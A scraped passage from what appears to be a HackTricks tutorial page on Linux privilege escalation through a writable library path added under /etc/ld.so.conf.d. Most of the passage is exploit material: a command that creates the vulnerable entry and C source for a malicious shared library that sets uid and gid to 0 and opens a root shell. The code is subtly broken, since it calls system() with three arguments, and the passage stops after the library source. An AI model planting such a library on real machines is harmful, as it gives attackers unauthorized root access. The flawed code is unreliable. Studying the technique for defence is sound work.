 https://book.hacktricks.xyz/linux-hardening/privilege-escalation/ld.so.conf-example
Import bookmarks... Getting Started
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Powered By GitBook
Exploit
In this scenario we are going to suppose that someone has created a vulnerable entry inside a file in /etc/ld.so.conf/
1 sudo echo "/home/ubuntu/lib" > /etc/ld.so.conf.d/privesc.conf
The vulnerable folder is /home/ubuntu/lib (where we have writable access).
Downloadand compile the following code inside that path:
1 //gcc -shared -o libcustom.so -fPIC libcustom.c
2
3 #include <stdio.h>
4 #include <unistd.h>
5 #include <sys/types.h>
6
7 void say_hi(){
8     setuid(0);
9     setgid(0);
10     printf("I'm the bad library\n");
11     system("/bin/sh",NULL,NULL);
12 }